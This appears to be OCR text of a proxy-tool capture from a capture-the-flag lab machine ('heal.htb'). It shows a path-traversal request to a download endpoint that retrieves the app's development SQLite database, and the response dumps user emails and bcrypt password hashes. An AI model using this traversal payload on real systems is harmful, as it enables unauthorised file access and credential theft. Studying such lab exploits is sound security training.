 Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 3a2aa861-28d9-455f-9f66-e61e5fd668fa
20 x-runtime: 0.004736
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6)
NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationsschema_
migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username"
varchar, "is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id"
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL)õõ usersÈcÈ
24 +AAgzzcoo@heal.htb$2a$12$iSo78me7lMJPrjzHRU3ZMOln3oLLuBoTOGJlSd.OXcc/ACycNgmbe2025-01-24
21:00:00.8583992025-01-24 21:00:00.858399Gzzcoo
25 )AA ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)2024
0702133115
26 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27 07:49:07.2666762024-09-27
07:49:07.266679
27 áñá#schema_sha1# environment